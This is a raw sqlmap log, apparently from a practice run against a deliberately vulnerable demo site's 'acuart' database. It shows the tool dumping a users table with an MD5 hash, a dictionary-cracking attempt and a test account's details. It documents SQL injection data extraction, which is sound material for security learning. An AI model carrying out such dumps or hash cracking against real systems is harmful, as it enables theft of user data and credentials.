 [17:04:04] [INFO] fetching columns for table 'users' in database 'acuart'
[17:04:04] [INFO] fetching entries for table 'users' in database 'acuart'
[17:04:04] [INFO] recognized possible password hashes in column 'cart'
[17:04:04] [INFO] writing hashes to a temporary file '/tmp/sqlmapsbwvfoq7100092/sqlmaphashes-uluwtswy.txt'
do you want to crack them via a dictionary-based attack? [Y/n/q] Y
[17:04:15] [INFO] using hash method 'md5_generic_passwd'
[17:04:15] [INFO] starting dictionary-based cracking (md5_generic_passwd)
[17:04:24] [WARNING] no clear password(s) found
Database: acuart
Table: users
[1 entry]
| cc | cart | name | pass | email | phone | uname | address |
| <blank> | b0347dfaab6aa5f2328ef23fb9c74542 | John Smith | test | <blank> | 2323345 | test | 21 street |
[17:04:24] [INFO] table 'acuart.users' dumped to CSV file '/home/penguin/.local/share/sqlmap/output/testphp.v
ers.csv'
[17:04:24] [INFO] fetching columns for table 'featured' in database 'acuart'
[17:04:24] [INFO] fetching entries for table 'featured' in database 'acuart'
[17:04:24] [INFO] fetching number of entries for table 'featured' in database 'acuart'
[17:04:24] [INFO] resumed: 0
[17:04:24] [WARNING] table 'featured' in database 'acuart' appears to be empty
Database: acuart
Table: featured
[0 entries]
| pic_id | feature_text |